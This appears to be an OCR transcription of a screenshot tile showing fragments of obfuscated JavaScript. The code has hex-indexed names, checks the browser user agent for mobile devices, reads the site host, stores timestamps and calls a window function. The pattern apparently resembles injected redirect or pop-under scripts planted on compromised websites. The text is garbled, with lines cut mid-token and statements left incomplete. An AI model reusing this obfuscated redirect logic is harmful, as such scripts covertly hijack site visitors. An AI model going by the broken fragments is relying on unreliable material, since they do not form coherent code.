
|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)]
(0x0,0x4)))_0x262ad1=!![];}
(navigator['userAgent']||navigator[_0x573149(0x1dd)]||wind
_0xfb5e65(_0x1bc2e8){const
_0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]
();const _0xb17c69=location['host'];let
_0x20f559=_0x5531de(_0x1f0b56);const
_0x459fd3=Date[_0x595ec9(0x1e3)](new
Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1f
_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0x
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9
(_0x20f559&&window[_0x595ec9(0x1f2)]()&&
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),win
(_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}c
{_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else
_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_